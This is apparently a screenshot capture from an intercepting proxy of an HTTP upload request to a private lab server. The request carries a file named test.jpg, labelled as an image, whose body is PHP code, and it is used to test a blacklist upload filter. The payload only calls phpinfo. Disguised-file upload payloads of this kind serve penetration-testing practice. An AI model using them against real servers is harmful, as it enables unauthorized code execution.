 Request to http://192.168.1.120:80
Forward Drop Intercept is on Action Com
Raw Params Headers Hex
POST /upload/upload.php HTTP/1.1
Host: 192.168.1.120
Content-Length: 305
Cache-Control: max-age=0
Origin: http://192.168.1.120
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycF1keBV2WjwFr0jW
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.1.120/upload/upload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarycF1keBV2WjwFr0jW
Content-Disposition: form-data; name="file"; filename="test.jpg"
Content-Type: image/jpeg
<?php
phpinfo()
?>
------WebKitFormBoundarycF1keBV2WjwFr0jW
Content-Disposition: form-data; name="choices"
blacklist
------WebKitFormBoundarycF1keBV2WjwFr0jW--